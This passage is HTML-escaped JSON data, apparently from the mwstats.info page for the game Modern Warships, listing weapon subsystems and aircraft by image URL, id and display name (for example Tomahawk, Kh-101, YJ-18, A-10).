Harpoon\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/UGM96SLBM.jpeg?v=f1476a16\&quot;,\&quot;id\&quot;:\&quot;UGM96SLBM\&quot;,\&quot;name\&quot;:\&quot;UGM-96 Trident I\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/UGMTomahawk109E.jpeg?v=b1d8bafe\&quot;,\&quot;id\&quot;:\&quot;UGMTomahawk109E\&quot;,\&quot;name\&quot;:\&quot;UGM-109E Tactical Tomahawk\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/UGSTPhysic.jpeg?v=9a9ff0f1\&quot;,\&quot;id\&quot;:\&quot;UGSTPhysic\&quot;,\&quot;name\&quot;:\&quot;UGST Physic (533 mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/UGSTPhysic2.jpeg?v=36c1d520\&quot;,\&quot;id\&quot;:\&quot;UGSTPhysic2\&quot;,\&quot;name\&quot;:\&quot;UGST Futlyar (533 mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/UKU9K502I.jpeg?v=0f3b063d\&quot;,\&quot;id\&quot;:\&quot;UKU9K502I\&quot;,\&quot;name\&quot;:\&quot;UKU-9K-502-I (23 mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/UMTAS.jpeg?v=24674743\&quot;,\&quot;id\&quot;:\&quot;UMTAS\&quot;,\&quot;name\&quot;:\&quot;UMTAS\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/UPK23250.jpeg?v=43527b37\&quot;,\&quot;id\&quot;:\&quot;UPK23250\&quot;,\&quot;name\&quot;:\&quot;UPK-23-250 (23mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Uragan.jpeg?v=fc958dd6\&quot;,\&quot;id\&quot;:\&quot;Uragan\&quot;,\&quot;name\&quot;:\&quot;M-22 Uragan\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/URWS.jpeg?v=fda46185\&quot;,\&quot;id\&quot;:\&quot;URWS\&quot;,\&quot;name\&quot;:\&quot;URWS (30 mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/URWS2.jpeg?v=fda46185\&quot;,\&quot;id\&quot;:\&quot;URWS2\&quot;,\&quot;name\&quot;:\&quot;URWS-2 (30 mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/USUV_JariUSVAOrca_A22.jpeg?v=5325b506\&quot;,\&quot;id\&quot;:\&quot;USUV_JariUSVAOrca_A22\&quot;,\&quot;name\&quot;:\&quot;\\u0410-22 (140 mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/USUV_JariUSVAOrca_HQ22.jpeg?v=45624df6\&quot;,\&quot;id\&quot;:\&quot;USUV_JariUSVAOrca_HQ22\&quot;,\&quot;name\&quot;:\&quot;HQ-22\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/USUV_JariUSVAOrca_TL30C.jpeg?v=2b6daa15\&quot;,\&quot;id\&quot;:\&quot;USUV_JariUSVAOrca_TL30C\&quot;,\&quot;name\&quot;:\&quot;TL-30C\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/USUV_JariUSVAOrca_Type7264A.jpeg?v=7e632e26\&quot;,\&quot;id\&quot;:\&quot;USUV_JariUSVAOrca_Type7264A\&quot;,\&quot;name\&quot;:\&quot;Type 726-4A\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/UUM125SeaLance.jpeg?v=8df3094f\&quot;,\&quot;id\&quot;:\&quot;UUM125SeaLance\&quot;,\&quot;name\&quot;:\&quot;UUM-125 Sea Lance\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/UXVLauncher.jpeg?v=281b702f\&quot;,\&quot;id\&quot;:\&quot;UXVLauncher\&quot;,\&quot;name\&quot;:\&quot;UXV Launcher (375mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/UXVRailgun.jpeg?v=1099659b\&quot;,\&quot;id\&quot;:\&quot;UXVRailgun\&quot;,\&quot;name\&quot;:\&quot;UXV Railgun (380mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/UXVStormShadow.jpeg?v=885df18a\&quot;,\&quot;id\&quot;:\&quot;UXVStormShadow\&quot;,\&quot;name\&quot;:\&quot;Storm Shadow\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/V247Vigilant.jpeg?v=11ec3f03\&quot;,\&quot;id\&quot;:\&quot;V247Vigilant\&quot;,\&quot;name\&quot;:\&quot;V-247 Vigilant\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Valor.jpeg?v=1e4a4b3d\&quot;,\&quot;id\&quot;:\&quot;Valor\&quot;,\&quot;name\&quot;:\&quot;MV-75 (V-280 Valor)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Varunastra.jpeg?v=91de0cf3\&quot;,\&quot;id\&quot;:\&quot;Varunastra\&quot;,\&quot;name\&quot;:\&quot;Varunastra (533mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/VektorF2.jpeg?v=e02cfb72\&quot;,\&quot;id\&quot;:\&quot;VektorF2\&quot;,\&quot;name\&quot;:\&quot;Vektor F2 (20mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Venom.jpeg?v=e9ef4f8d\&quot;,\&quot;id\&quot;:\&quot;Venom\&quot;,\&quot;name\&quot;:\&quot;Venom\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/VENOMLR.jpeg?v=e64b2390\&quot;,\&quot;id\&quot;:\&quot;VENOMLR\&quot;,\&quot;name\&quot;:\&quot;VENOM LR (30 mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/VigilantRailgun.jpeg?v=9914f79f\&quot;,\&quot;id\&quot;:\&quot;VigilantRailgun\&quot;,\&quot;name\&quot;:\&quot;Vigilant Railgun (60mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Vihr.jpeg?v=4678d6ca\&quot;,\&quot;id\&quot;:\&quot;Vihr\&quot;,\&quot;name\&quot;:\&quot;9K121 Vikhr\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Vihr1.jpeg?v=72efbe17\&quot;,\&quot;id\&quot;:\&quot;Vihr1\&quot;,\&quot;name\&quot;:\&quot;9K121M Vikhr-M\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/VLWT.jpeg?v=543ec284\&quot;,\&quot;id\&quot;:\&quot;VLWT\&quot;,\&quot;name\&quot;:\&quot;VLWT\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/VLWTER.jpeg?v=737c9c3c\&quot;,\&quot;id\&quot;:\&quot;VLWTER\&quot;,\&quot;name\&quot;:\&quot;VLWT-ER\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Vulcan.jpeg?v=444202ef\&quot;,\&quot;id\&quot;:\&quot;Vulcan\&quot;,\&quot;name\&quot;:\&quot;Vulcan (30 mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/WaspUH.jpeg?v=7176fe53\&quot;,\&quot;id\&quot;:\&quot;WaspUH\&quot;,\&quot;name\&quot;:\&quot;Wasp (UH-01)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Waverider.jpeg?v=88e0d1c1\&quot;,\&quot;id\&quot;:\&quot;Waverider\&quot;,\&quot;name\&quot;:\&quot;Waverider\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Wedge.jpeg?v=8267e139\&quot;,\&quot;id\&quot;:\&quot;Wedge\&quot;,\&quot;name\&quot;:\&quot;Wedge\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/WildcatHMA2.jpeg?v=9492b687\&quot;,\&quot;id\&quot;:\&quot;WildcatHMA2\&quot;,\&quot;name\&quot;:\&quot;Wildcat HMA 2\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Wingman.jpeg?v=e88776d4\&quot;,\&quot;id\&quot;:\&quot;Wingman\&quot;,\&quot;name\&quot;:\&quot;Wingman\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/X101.jpeg?v=392c0623\&quot;,\&quot;id\&quot;:\&quot;X101\&quot;,\&quot;name\&quot;:\&quot;Kh-101\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/X25ML.jpeg?v=aeb61f90\&quot;,\&quot;id\&quot;:\&quot;X25ML\&quot;,\&quot;name\&quot;:\&quot;Kh-25ML\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/X31AD.jpeg?v=f0528664\&quot;,\&quot;id\&quot;:\&quot;X31AD\&quot;,\&quot;name\&quot;:\&quot;Kh-31AD\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/X35.jpeg?v=03360140\&quot;,\&quot;id\&quot;:\&quot;X35\&quot;,\&quot;name\&quot;:\&quot;Kh-35\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/X47B.jpeg?v=997d1a97\&quot;,\&quot;id\&quot;:\&quot;X47B\&quot;,\&quot;name\&quot;:\&quot;X-47B\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/X51.jpeg?v=f8a37f7c\&quot;,\&quot;id\&quot;:\&quot;X51\&quot;,\&quot;name\&quot;:\&quot;X-51 Waverider\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/X555Rotary.jpeg?v=68574c4b\&quot;,\&quot;id\&quot;:\&quot;X555Rotary\&quot;,\&quot;name\&quot;:\&quot;Kh-555 X12\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/X58USHK.jpeg?v=c281904c\&quot;,\&quot;id\&quot;:\&quot;X58USHK\&quot;,\&quot;name\&quot;:\&quot;Kh-58USHK\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/XM1203.jpeg?v=50530e2b\&quot;,\&quot;id\&quot;:\&quot;XM1203\&quot;,\&quot;name\&quot;:\&quot;XM1203 NLOS-C (155 mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/XM301.jpeg?v=444202ef\&quot;,\&quot;id\&quot;:\&quot;XM301\&quot;,\&quot;name\&quot;:\&quot;XM301 (20 mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/XM390.jpeg?v=d2db40a0\&quot;,\&quot;id\&quot;:\&quot;XM390\&quot;,\&quot;name\&quot;:\&quot;XM390 (30mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/XMDE.jpeg?v=292f1e60\&quot;,\&quot;id\&quot;:\&quot;XMDE\&quot;,\&quot;name\&quot;:\&quot;Kh-MD-E\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/XQ58.jpeg?v=512212ec\&quot;,\&quot;id\&quot;:\&quot;XQ58\&quot;,\&quot;name\&quot;:\&quot;XQ-58 Valkyrie\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Yak141.jpeg?v=b6bb7cb3\&quot;,\&quot;id\&quot;:\&quot;Yak141\&quot;,\&quot;name\&quot;:\&quot;Yak-141 Freestyle\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Yak38.jpeg?v=4186277f\&quot;,\&quot;id\&quot;:\&quot;Yak38\&quot;,\&quot;name\&quot;:\&quot;Yak-38\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Yamato127mm.jpeg?v=eac78f24\&quot;,\&quot;id\&quot;:\&quot;Yamato127mm\&quot;,\&quot;name\&quot;:\&quot;12.7 cm\\/40 Type 89 (127 mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Yamato13mm.jpeg?v=fdde493e\&quot;,\&quot;id\&quot;:\&quot;Yamato13mm\&quot;,\&quot;name\&quot;:\&quot;Type 93 (13 mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Yamato155mm.jpeg?v=7d4131a0\&quot;,\&quot;id\&quot;:\&quot;Yamato155mm\&quot;,\&quot;name\&quot;:\&quot;15.5 cm\\/60 3rd Year Type (155 mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Yamato460mm.jpeg?v=c7034adf\&quot;,\&quot;id\&quot;:\&quot;Yamato460mm\&quot;,\&quot;name\&quot;:\&quot;46 cm\\/45 Type 94 (460 mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Yamato52mm.jpeg?v=43bf2893\&quot;,\&quot;id\&quot;:\&quot;Yamato52mm\&quot;,\&quot;name\&quot;:\&quot;12.7 cm\\/40 Type 89 naval gun (127 mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/YamatoAA27mm.jpeg?v=bacc77ee\&quot;,\&quot;id\&quot;:\&quot;YamatoAA27mm\&quot;,\&quot;name\&quot;:\&quot;Type 96 (25 mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/YamatoAegis460mm.jpeg?v=e97fa4dc\&quot;,\&quot;id\&quot;:\&quot;YamatoAegis460mm\&quot;,\&quot;name\&quot;:\&quot;Type 94 Mod 2 (460 mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/YamatoAircraft.jpeg?v=79cb6752\&quot;,\&quot;id\&quot;:\&quot;YamatoAircraft\&quot;,\&quot;name\&quot;:\&quot;Nakajima E8N\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/YF23.jpeg?v=b20fd245\&quot;,\&quot;id\&quot;:\&quot;YF23\&quot;,\&quot;name\&quot;:\&quot;YF-23 Black Widow II\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/YJ10001.jpeg?v=0728a96e\&quot;,\&quot;id\&quot;:\&quot;YJ10001\&quot;,\&quot;name\&quot;:\&quot;YJ1000-1\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/YJ12A.jpeg?v=8d408ff2\&quot;,\&quot;id\&quot;:\&quot;YJ12A\&quot;,\&quot;name\&quot;:\&quot;YJ-12A\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/YJ18.jpeg?v=9170a0aa\&quot;,\&quot;id\&quot;:\&quot;YJ18\&quot;,\&quot;name\&quot;:\&quot;YJ-18\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/YJ18B.jpeg?v=9170a0aa\&quot;,\&quot;id\&quot;:\&quot;YJ18B\&quot;,\&quot;name\&quot;:\&quot;YJ-18B\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/YJ21.jpeg?v=7bf65bea\&quot;,\&quot;id\&quot;:\&quot;YJ21\&quot;,\&quot;name\&quot;:\&quot;YJ-20\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/YJ21E.jpeg?v=7bf65bea\&quot;,\&quot;id\&quot;:\&quot;YJ21E\&quot;,\&quot;name\&quot;:\&quot;YJ-21E\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/YJ62.jpeg?v=32ef21bd\&quot;,\&quot;id\&quot;:\&quot;YJ62\&quot;,\&quot;name\&quot;:\&quot;YJ-62\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/YJ83.jpeg?v=cc2ebefa\&quot;,\&quot;id\&quot;:\&quot;YJ83\&quot;,\&quot;name\&quot;:\&quot;YJ-83\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/YJ83A.jpeg?v=420c4b00\&quot;,\&quot;id\&quot;:\&quot;YJ83A\&quot;,\&quot;name\&quot;:\&quot;YJ-83A\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/YJ83KH.jpeg?v=9fa9074a\&quot;,\&quot;id\&quot;:\&quot;YJ83KH\&quot;,\&quot;name\&quot;:\&quot;YJ-83KH\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/YJ9ERotary.jpeg?v=a01b0644\&quot;,\&quot;id\&quot;:\&quot;YJ9ERotary\&quot;,\&quot;name\&quot;:\&quot;YJ-9E X6\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/YU10.jpeg?v=f250e0f9\&quot;,\&quot;id\&quot;:\&quot;YU10\&quot;,\&quot;name\&quot;:\&quot;YU-10 (533mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/YU6.jpeg?v=84a8b03b\&quot;,\&quot;id\&quot;:\&quot;YU6\&quot;,\&quot;name\&quot;:\&quot;YU-6 (533 mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/YU7.jpeg?v=b0859e5a\&quot;,\&quot;id\&quot;:\&quot;YU7\&quot;,\&quot;name\&quot;:\&quot;Yu-7 (324 mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/YU8.jpeg?v=d6553533\&quot;,\&quot;id\&quot;:\&quot;YU8\&quot;,\&quot;name\&quot;:\&quot;YU-8\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/YU8Rotary.jpeg?v=075ed40c\&quot;,\&quot;id\&quot;:\&quot;YU8Rotary\&quot;,\&quot;name\&quot;:\&quot;YU-8 X6\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Z10.jpeg?v=2902deb0\&quot;,\&quot;id\&quot;:\&quot;Z10\&quot;,\&quot;name\&quot;:\&quot;WZ-10 CAIC\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Z18F.jpeg?v=9ff5d1ad\&quot;,\&quot;id\&quot;:\&quot;Z18F\&quot;,\&quot;name\&quot;:\&quot;Z-18F\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Z19.jpeg?v=ba11057f\&quot;,\&quot;id\&quot;:\&quot;Z19\&quot;,\&quot;name\&quot;:\&quot;WZ-19 CAIC\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Z19E.jpeg?v=372aac14\&quot;,\&quot;id\&quot;:\&quot;Z19E\&quot;,\&quot;name\&quot;:\&quot;Z-19E Kite\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Z19M197.jpeg?v=444202ef\&quot;,\&quot;id\&quot;:\&quot;Z19M197\&quot;,\&quot;name\&quot;:\&quot;M197 (23 mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Z20H.jpeg?v=c29fbc22\&quot;,\&quot;id\&quot;:\&quot;Z20H\&quot;,\&quot;name\&quot;:\&quot;Z-20J\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Z21.jpeg?v=bc2480ab\&quot;,\&quot;id\&quot;:\&quot;Z21\&quot;,\&quot;name\&quot;:\&quot;Z-21\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Z6B.jpeg?v=9527d93d\&quot;,\&quot;id\&quot;:\&quot;Z6B\&quot;,\&quot;name\&quot;:\&quot;Z-6B\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Z6BRemoteLauncher.jpeg?v=\&quot;,\&quot;id\&quot;:\&quot;Z6BRemoteLauncher\&quot;,\&quot;name\&quot;:\&quot;Remora Launcher\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Zeus127.jpeg?v=ae5baaa5\&quot;,\&quot;id\&quot;:\&quot;Zeus127\&quot;,\&quot;name\&quot;:\&quot;Zeus 127 Lightning (76 mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/ZeusMLRS.jpeg?v=d4186e2e\&quot;,\&quot;id\&quot;:\&quot;ZeusMLRS\&quot;,\&quot;name\&quot;:\&quot;Zeus 551 Thunder (200 mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Zircon.jpeg?v=b08f7a48\&quot;,\&quot;id\&quot;:\&quot;Zircon\&quot;,\&quot;name\&quot;:\&quot;3M22 Zircon\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/ZPT99.jpeg?v=444202ef\&quot;,\&quot;id\&quot;:\&quot;ZPT99\&quot;,\&quot;name\&quot;:\&quot;ZPT-99 (30 mm) Shrapnel\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/ZRAKPalash.jpeg?v=e366159c\&quot;,\&quot;id\&quot;:\&quot;ZRAKPalash\&quot;,\&quot;name\&quot;:\&quot;3\\u041c89 Palash (30 mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/ZRK3K95Kinzhal.jpeg?v=fe3eb292\&quot;,\&quot;id\&quot;:\&quot;ZRK3K95Kinzhal\&quot;,\&quot;name\&quot;:\&quot;3K95 Kinzhal\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/ZRKGarpun.jpeg?v=309441fa\&quot;,\&quot;id\&quot;:\&quot;ZRKGarpun\&quot;,\&quot;name\&quot;:\&quot;Garpun (30mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/ZRKLuchnikE.jpeg?v=099e05da\&quot;,\&quot;id\&quot;:\&quot;ZRKLuchnikE\&quot;,\&quot;name\&quot;:\&quot;Luchnik-E\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/ZRKRedut.jpeg?v=fd9664b9\&quot;,\&quot;id\&quot;:\&quot;ZRKRedut\&quot;,\&quot;name\&quot;:\&quot;9K96 Redut\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/ZT3Ingwe.jpeg?v=cc141a01\&quot;,\&quot;id\&quot;:\&quot;ZT3Ingwe\&quot;,\&quot;name\&quot;:\&quot;ZT3 Ingwe\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/ZT6Mokopa.jpeg?v=017e5dfb\&quot;,\&quot;id\&quot;:\&quot;ZT6Mokopa\&quot;,\&quot;name\&quot;:\&quot;ZT6 Mokopa\&quot;}]&quot;,&quot;aircraft_data&quot;:&quot;[{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/A10.jpeg?v=50ed0417\&quot;,\&quot;id\&quot;:\&quot;A10\&quot;,\&quot;name\&quot;:\&quot;A-10 Thunderbolt II\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/A10C.jpeg?v=20908b4d\&quot;,\&quot;id\&quot;:\&quot;A10C\&quot;,\&quot;name\&quot;:\&quot;A-10C Thunderbolt II\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/A129CBT.jpeg?v=7af74a15\&quot;,\&quot;id\&quot;:\&quot;A129CBT\&quot;,\&quot;name\&quot;:\&quot;A129 CBT Mangusta\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/A14.jpeg?v=f2910f5c\&quot;,\&quot;id\&quot;:\&quot;A14\&quot;,\&quot;name\&quot;:\&quot;A-14B Equalizer\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/AD12Dragonfly.jpeg?v=874ffa9c\&quot;,\&quot;id\&quot;:\&quot;AD12Dragonfly\&quot;,\&quot;name\&quot;:\&quot;AD-12 Dragonfly\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/AH1Z.jpeg?v=c0fb2933\&quot;,\&quot;id\&quot;:\&quot;AH1Z\&quot;,\&quot;name\&quot;:\&quot;AH-1Z Viper\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/AH64.jpeg?v=aa5e49d6\&quot;,\&quot;id\&quot;:\&quot;AH64\&quot;,\&quot;name\&quot;:\&quot;AH-64 Apache\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/AH64EB2C.jpeg?v=2639ec1c\&quot;,\&quot;id\&quot;:\&quot;AH64EB2C\&quot;,\&quot;name\&quot;:\&quot;AH-64E-B2C\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/AircraftCarrier_Hyuga_RAD20X.jpeg?v=3521c508\&quot;,\&quot;id\&quot;:\&quot;AircraftCarrier_Hyuga_RAD20X\&quot;,\&quot;name\&quot;:\&quot;RAD-20X\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Aksungur.jpeg?v=31f6861c\&quot;,\&quot;id\&quot;:\&quot;Aksungur\&quot;,\&quot;name\&quot;:\&quot;Aksungur\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/AL301.jpeg?v=c29420cc\&quot;,\&quot;id\&quot;:\&quot;AL301\&quot;,\&quot;name\&quot;:\&quot;AL-301\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/APFujin.jpeg?v=93d2dc98\&quot;,\&quot;id\&quot;:\&quot;APFujin\&quot;,\&quot;name\&quot;:\&quot;AP Fujin (\\u98a8\\u795e 2021)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/APPhoenix.jpeg?v=87afd50c\&quot;,\&quot;id\&quot;:\&quot;APPhoenix\&quot;,\&quot;name\&quot;:\&quot;AP Phoenix (\\u4e0d\\u6b7b\\u9ce5 1983)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/ATDX.jpeg?v=147b7f8b\&quot;,\&quot;id\&quot;:\&quot;ATDX\&quot;,\&quot;name\&quot;:\&quot;ATD-X Shinshin\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/ATN51.jpeg?v=e06fb0a6\&quot;,\&quot;id\&quot;:\&quot;ATN51\&quot;,\&quot;name\&quot;:\&quot;ATN-51 Black 